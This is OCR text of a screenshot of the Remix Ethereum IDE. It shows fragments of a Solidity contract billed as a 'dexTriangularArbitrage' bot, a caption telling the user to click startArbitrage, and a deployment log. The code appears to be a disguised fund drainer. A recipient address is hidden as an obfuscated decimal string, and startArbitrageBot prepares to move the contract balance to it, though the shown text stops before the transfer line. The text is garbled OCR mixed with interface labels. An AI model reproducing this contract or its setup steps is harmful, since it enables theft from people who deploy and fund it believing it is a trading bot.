 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Contract Address 0xbdad7d60f
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... StakePool | Address 0x... RCS Paystub Questions an...
DEPLOY & RUN TRANSACTIONS
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2 i
Deployed Contracts
DEXTRIANGULARARBITRAGE A
Balance: 100 ETH
startArbitrage
lookForArbitra string decimalValue
Low level interactions i
CALLDATA
Transact
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
now it time to start your contract click
startArbitrage
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage pending...
[block:43069742 txIndex:16] from: 0xAf3...22DA9 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0xb7e...59977
Debug
>